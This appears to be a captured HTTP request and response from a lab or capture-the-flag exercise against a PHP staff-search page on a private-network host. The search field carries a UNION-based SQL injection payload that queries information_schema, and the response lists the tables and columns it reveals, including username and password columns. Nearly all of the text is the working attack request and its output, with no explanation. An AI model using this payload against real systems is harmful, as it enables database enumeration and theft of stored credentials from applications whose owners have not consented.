 POST /results.php HTTP/1.1
Host: 192.168.50.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
Origin: http://192.168.50.108
Connection: close
Referer: http://192.168.50.108/search.php
Cookie: PHPSESSID=622uuknu5m2krs25evhm9uo7qc
Upgrade-Insecure-Requests: 1
search=Mary' UNION SELECT table_schema,table_name,column_name,4,5,6 FROM
information_schema.columns WHERE table_schema != 'information_schema'--
-
Search...
0 matches
ID: Staff
Name: Users Password
Position: 4
Phone No: 5
Email: 6
ID: users
Name: UserDetails id
Position: 4
Phone No: 5
Email: 6
ID: users
Name: UserDetails firstname
Position: 4
Phone No: 5
Email: 6
ID: users
Name: UserDetails lastname
Position: 4
Phone No: 5
Email: 6
ID: users
Name: UserDetails username
Position: 4
Phone No: 5
Email: 6
ID: users
Name: UserDetails password
Position: 4
Phone No: 5
Email: 6
ID: users
Name: UserDetails reg_date
Position: 4
Phone No: 5
Email: 6